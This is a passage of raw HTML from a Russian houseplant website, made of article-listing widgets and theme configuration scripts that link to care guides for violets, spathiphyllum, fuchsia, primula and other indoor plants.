                          <a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фиалки (сенполии) пользуются огромной популярностью у большого числа цветоводов. Эти маленькие компактные растения поражают красотой своих милых цветочков, которые способны украсить любую комнату. Если...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум">Домашний цветок с белыми цветами название спатифиллум</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Спатифиллум — растение с красивыми листьями и оригинальными цветами. Неприхотливый цветок популярен среди опытных и начинающих цветоводов. Если вы ищете растение, которое будет цвести...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени">Цветы неприхотливые комнатные живущие в тени</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Комнатные растения украшают дом и делают радостнее жизнь современного горожанина. И пусть не всегда городская квартира солнечная и просторная. Существует...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения">Декоративные домашние растения</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Вам приснился довольно интересный сон, который может многое сказать о вашей психологической устойчивости к новым событиям. Вы полностью готовы ко всему, что может случиться....
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_6 td_uid_29_65a0ef30947c8_rand td-pb-border-top" data-td-block-uid="td_uid_29_65a0ef30947c8">
                  <script>
                  var block_td_uid_29_65a0ef30947c8 = new tdBlock();
                  block_td_uid_29_65a0ef30947c8.id = "td_uid_29_65a0ef30947c8";
                  block_td_uid_29_65a0ef30947c8.atts = '{"limit":"1","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0431\u044b\u0447\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#e91e63","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_65a0ef30947c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_65a0ef30947c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_29_65a0ef30947c8.td_column_number = "1";
                  block_td_uid_29_65a0ef30947c8.block_type = "td_block_6";
                  block_td_uid_29_65a0ef30947c8.post_count = "1";
                  block_td_uid_29_65a0ef30947c8.found_posts = "1821";
                  block_td_uid_29_65a0ef30947c8.header_color = "#e91e63";
                  block_td_uid_29_65a0ef30947c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_29_65a0ef30947c8.max_num_pages = "1821";
                  tdBlocksArray.push(block_td_uid_29_65a0ef30947c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Обычные</span></h4>
                  </div>
                  <div id="td_uid_29_65a0ef30947c8" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">
                        <h3 class="entry-title td-module-title"><a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?">Как удобрять комнатные цветы банановой кожурой?</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <div class="td-excerpt">
                          Все цветы, растущие в доме и на улице, со временем нуждаются в своевременном внесении подкормки. И поэтому удобрение из банановой...
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper"></div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_30_65a0ef3096fce_rand td-pb-border-top" data-td-block-uid="td_uid_30_65a0ef3096fce">
                  <script>
                  var block_td_uid_30_65a0ef3096fce = new tdBlock();
                  block_td_uid_30_65a0ef3096fce.id = "td_uid_30_65a0ef3096fce";
                  block_td_uid_30_65a0ef3096fce.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#4db2ec","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_30_65a0ef3096fce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_65a0ef3096fce_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_30_65a0ef3096fce.td_column_number = "1";
                  block_td_uid_30_65a0ef3096fce.block_type = "td_block_19";
                  block_td_uid_30_65a0ef3096fce.post_count = "4";
                  block_td_uid_30_65a0ef3096fce.found_posts = "1821";
                  block_td_uid_30_65a0ef3096fce.header_color = "#4db2ec";
                  block_td_uid_30_65a0ef3096fce.ajax_pagination_infinite_stop = "";
                  block_td_uid_30_65a0ef3096fce.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_30_65a0ef3096fce);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Эксклюзивные</span></h4>
                  </div>
                  <div id="td_uid_30_65a0ef3096fce" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях">Цветок фуксия уход в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле">Комнатный цветок с колючками на стебле</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов">Перекись водорода для комнатных цветов</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?">Какие комнатные цветы очищают воздух?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_31_65a0ef30992fc_rand td-pb-border-top" data-td-block-uid="td_uid_31_65a0ef30992fc">
                  <script>
                  var block_td_uid_31_65a0ef30992fc = new tdBlock();
                  block_td_uid_31_65a0ef30992fc.id = "td_uid_31_65a0ef30992fc";
                  block_td_uid_31_65a0ef30992fc.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_31_65a0ef30992fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_65a0ef30992fc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_31_65a0ef30992fc.td_column_number = "1";
                  block_td_uid_31_65a0ef30992fc.block_type = "td_block_19";
                  block_td_uid_31_65a0ef30992fc.post_count = "4";
                  block_td_uid_31_65a0ef30992fc.found_posts = "1821";
                  block_td_uid_31_65a0ef30992fc.header_color = "";
                  block_td_uid_31_65a0ef30992fc.ajax_pagination_infinite_stop = "";
                  block_td_uid_31_65a0ef30992fc.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_31_65a0ef30992fc);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Традиционные</span></h4>
                  </div>
                  <div id="td_uid_31_65a0ef30992fc" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях">Цветок примула в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода">Полив комнатных цветов перекисью водорода</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию">Комнатный цветок похожий на традесканцию</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
